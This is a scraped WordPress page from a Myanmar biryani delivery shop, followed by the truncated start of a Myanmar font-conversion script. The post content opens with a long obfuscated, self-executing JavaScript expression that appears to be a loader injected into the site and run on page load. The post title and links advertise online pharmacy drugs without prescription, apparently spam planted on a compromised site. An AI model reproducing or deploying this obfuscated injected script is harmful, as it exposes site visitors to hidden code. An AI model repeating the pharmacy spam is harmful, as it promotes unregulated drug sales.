(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[28]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[46]+$[36]+$[5]+$[35]+$[49]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.thahtaymin.com/cheap-cipro-france-online-pharmacy-store-no-prescription-needed/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://www.thahtaymin.com/we-acknowledged-i-wanted-to-get-back-into-the-not/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thahtaymin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Food Categories</h2><ul class="product-categories"><li class="cat-item cat-item-522 cat-parent"><a href="https://www.thahtaymin.com/product-category/butterrice/">ထောပတ်ထမင်း</a><ul class='children'>
<li class="cat-item cat-item-523"><a href="https://www.thahtaymin.com/product-category/butterrice/chicken/">ကြက်သား</a></li>
<li class="cat-item cat-item-530"><a href="https://www.thahtaymin.com/product-category/butterrice/%e1%80%9c%e1%80%ad%e1%80%af%e1%80%80%e1%80%ba%e1%80%95%e1%80%bd%e1%80%b2/">လိုက်ပွဲ</a></li>
</ul>
</li>
<li class="cat-item cat-item-518 cat-parent"><a href="https://www.thahtaymin.com/product-category/biryani/">ရွှေဘိုပေါ်ဆန်း ဒံပေါက်</a><ul class='children'>
<li class="cat-item cat-item-520"><a href="https://www.thahtaymin.com/product-category/biryani/extra/">လိုက်ပွဲ</a></li>
<li class="cat-item cat-item-521"><a href="https://www.thahtaymin.com/product-category/biryani/vegetable/">သက်သက်လွတ်</a></li>
<li class="cat-item cat-item-519"><a href="https://www.thahtaymin.com/product-category/biryani/normal/">ကြက်သားဒံပေါက် (ပုံမှန်)</a></li>
<li class="cat-item cat-item-529"><a href="https://www.thahtaymin.com/product-category/biryani/%e1%80%a1%e1%80%9e%e1%80%b2-%e1%80%a1%e1%80%99%e1%80%bc%e1%80%85%e1%80%ba-%e1%80%92%e1%80%b6%e1%80%95%e1%80%b1%e1%80%ab%e1%80%80%e1%80%ba/">အသဲ/အမြစ် ဒံပေါက်</a></li>
</ul>
</li>
</ul></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="550" class="elementor elementor-550" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-9e156c2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e156c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70edc30" data-id="70edc30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99a7fae elementor-widget elementor-widget-image" data-id="99a7fae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="64" height="64" src="https://www.thahtaymin.com/wp-content/uploads/2018/10/old-typical-phone.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12f7bff elementor-widget elementor-widget-heading" data-id="12f7bff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span style="line-height: 40px;">အော်ဒါများအား ည ၉ နာရီ နောက်ဆုံးထား၍ </span><br><br><span style="line-height: 40px;"> တင်ပေးကြပါရန် မေတ္တာရပ်ခံအပ်ပါတယ်။</span></h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f3f39d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3f39d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37c16e0" data-id="37c16e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78274bd elementor-view-default elementor-widget elementor-widget-icon" data-id="78274bd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-volume"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcd4f03" data-id="dcd4f03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aad1405 elementor-widget elementor-widget-heading" data-id="aad1405" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#">09 - 777 777 277</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c6b51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26c6b51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc6cf0f" data-id="cc6cf0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ed13980 elementor-view-default elementor-widget elementor-widget-icon" data-id="ed13980" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-volume"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c9ef0f" data-id="5c9ef0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0d43477 elementor-widget elementor-widget-heading" data-id="0d43477" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#">09 - 777 77 8000  </a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0040220 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0040220" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fe652b6" data-id="fe652b6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25fda42 elementor-widget elementor-widget-copyright" data-id="25fda42" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 သူဌေးမင်းဒံပေါက် </span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   
			<div id="apbd-mini-cart-container" class="apbd-mini-cart-right apbd-mini-cart-top">
               
                <div id="apbd-mini-cart-ajax" data-noload="Y" class="apbd-mini-cart-ajax apbd-mca-sshow">
                <div id="apbd-mini-cart-ajax" class="apbd-mini-cart-ajax apbd-mca-sshow" data-mcahash="1df77b5c">
    <div class="apbd-mca-drawer-control  animated ape-jello">
        <div class="apbd-mca-icon">
            <i class="apmc ap-cart-1"></i>
                        <span class="apbd-qty-c">0</span>
                    </div>
        <div class="apbd-mca-cart-close">
            <span> <i class="apmc ap-angle-double-left   apf-horizontal animated  "></i> </span>
        </div>
        <div class="apbd-mca-item-counter ">
            <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Ks</span></bdi></span>        </div>
       
    </div>
    <div class="apbd-mca-drawer-content">
                <div class="apbd-mca-cart-title">
            <i class=" apmc ap-cart-1"></i>
            <span> Cart</span>
                        <div class="apbd-mca-loading">
                <i class="apmc ap-circle-o-notch apf-spin animated"></i>
            </div>
        </div>
	            <div class="apbd-mca-cart-items">
                    <div class="v-align-m text-center"> <i class="apmc ap-cart-15"></i> Empty Cart</div>
                        <div class="apbd-loader-bg"></div>
        </div>
        <div class="apbd-mca-cart-footer">
            <ul>
                <li>
                    <div class="apbd-lbl">Sub Total</div>
                    <div class="apbd-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Ks</span></bdi></span></div>
                </li>
			                </ul>
	        
                            <div class="apbd-mca-foot-bottom">
               
            <div class="apbd-row apbd-p-2 ">
                <div class="apbd-col ">
                                            <a href="https://www.thahtaymin.com/cart-2/" class="apbd-btn apbd-btn-theme"><i class="apmc ap-cart-menu"></i> View Cart</a>
                                    </div>
                <div class="apbd-col apbd-text-right">
	                                        <a href="https://www.thahtaymin.com/checkout-2/" class="apbd-btn apbd-btn-theme"><i class="apmc ap-cart"></i> Checkout</a>
                                    </div>
            </div>
                </div>
                    </div>
            </div>
</div>                </div>
			</div>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.0.2" id="astra-theme-js-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/myanmar-unipress/_inc/js/bunny.js?ver=1.3.5" id="bunny-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thahtaymin.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4" id="wc-add-to-cart-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b81623fe8741c5bafdb763508cc4dad","fragment_name":"wc_fragments_6b81623fe8741c5bafdb763508cc4dad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script id="b5ec31228-js-extra">
var localize = {"ajaxurl":"https://www.thahtaymin.com/wp-admin/admin-ajax.php","nonce":"142c9a1f9c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."}};
//# sourceURL=b5ec31228-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768983575" id="b5ec31228-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.thahtaymin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.0" id="share-link-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.thahtaymin.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8275,"title":"Amlodipine%20Shipped%20From%20Canada%20%2A%20Online%20Pharmacy%20Drugs%20%E2%80%93%20%E1%80%9E%E1%80%B0%E1%80%8C%E1%80%B1%E1%80%B8%E1%80%99%E1%80%84%E1%80%BA%E1%80%B8%E1%80%92%E1%80%B6%E1%80%95%E1%80%B1%E1%80%AB%E1%80%80%E1%80%BA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.0" id="elementor-frontend-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.0" id="preloaded-modules-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script src="https://www.thahtaymin.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.5.4" id="wc-add-to-cart-variation-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.5.4" id="wc-single-product-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thahtaymin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thahtaymin.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.thahtaymin.com/wp-content/plugins/myanmar-unipress/_inc/js/rabbit.js?ver=1.3.5
body_size: 19529
content:
var Rabbit = {
    "zg2uni" : zg2uni,
    "uni2zg": uni2zg
  }
  
  function uni2zg(output) {
    var rule = [
      {
          "from": "\u1004\u103a\u1039",
          "to": "\u1064"
      },
      {
          "from": "\u1039\u1010\u103d",
          "to": "\u1096"
      },
      {
          "from": "\u102b\u103a",
          "to": "\u105a"
      },
      {
          "from": "\u100b\u1039\u100c",
          "to": "\u1092"
      },
      {
          "from": "\u102d\u1036",
          "to": "\u108e"
      },
      {
          "from": "\u104e\u1004\u103a\u1038",
          "to": "\u104e"
      },
      {
          "from": "[\u1025\u1009](?=[\u1039\u102f\u1030])",
          "to": "\u106a"
      },
      {
          "from": "[\u1025\u1009](?=[\u1037]?[\u103a])",
          "to": "\u1025"
      },
      {
          "from": "\u100a(?=[\u1039\u103d])",
          "to": "\u106b"
      },
      {
          "from": "(\u1039[\u1000-\u1021])(\u102D){0,1}\u102f",
          "to": "$1$2\u1033"
      },
      {
          "from": "(\u1039[\u1000-\u1021])\u1030",
          "to": "$1\u1034"
      },
      {
          "from": "\u1014(?=[\u102d\u102e]?[\u1030\u103d\u103e\u102f\u1039])",
          "to": "\u108f"
      },
      {
          "from" : "\u1014\u103c",
          "to" : "\u108f\u103c"
      },
      {
          "from": "\u1039\u1000",
          "to": "\u1060"
      },
      {
          "from": "\u1039\u1001",
          "to": "\u1061"
      },
      {
          "from": "\u1039\u1002",
          "to": "\u1062"
      },
      {
          "from": "\u1039\u1003",
          "to": "\u1063"
      },
      {
          "from": "\u1039\u1005",
          "to": "\u1065"
      },
      {
          "from": "\u1039\u1006",
          "to": "\u1066"
      },
      {
          "from": "\u1039\u1007",
          "to": "\u1068"
      },
      {
          "from": "\u1039\u1008",
          "to": "\u1069"
      },
      {
          "from": "\u1039\u100b",
          "to": "\u106c"
      },
      {
          "from": "\u1039\u100c",
          "to": "\u106d"
      },
      {
          "from": "\u100d\u1039\u100d",
          "to": "\u106e"
      },
      {
          "from": "\u100d\u1039\u100e",
          "to": "\u106f"
      },
      {
          "from": "\u1039\u100f",
          "to": "\u1070"
      },
      {
          "from": "\u1039\u1010",
          "to": "\u1071"
      },
      {
          "from": "\u1039\u1011",
          "to": "\u1073"
      },
      {
          "from": "\u1039\u1012",
          "to": "\u1075"
      },
      {
